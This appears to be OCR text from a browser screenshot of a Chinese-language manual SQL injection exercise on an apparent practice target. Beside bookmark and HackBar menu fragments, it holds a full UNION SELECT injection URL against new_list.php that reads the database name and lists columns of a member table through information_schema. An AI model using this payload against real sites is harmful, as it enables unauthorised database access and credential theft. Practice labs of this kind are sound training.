 SQL手工注入漏洞测试(MyS
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
信息收集 - SQL注入WIKI
mysql注入判断字段数_百度
mysql手工注入总结 - 隐念
不安全 219.153.49.228:43071/new_list.php?id=-1%20UNION%20SELECT%201,database(...
22
d3
php
FE
应用
译 百度翻译
ssh - Shodan Sear...
应用
jenv / jenv：管理...
Hack The Box
渗透测试 - 黑客技...
Empire的进攻性研...
Net-NTLMv1、NT...
Linux 信息收集
SQL注入合集
»
Responsive ▼ 768 × 238 100% ▼ Online ▼
mozhe_Discuz_StormGroup
password
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:43071/new_list.php?id=-1 UNION SELECT 1,database(),(SELECT column_name FROM information_schema.columns where table_name='StormGroup_member' and column_name
<> 'name' and  column_name <> 'id'  limit 1),4
Post data Referer User Agent Cookies 清空RUC
Console What's New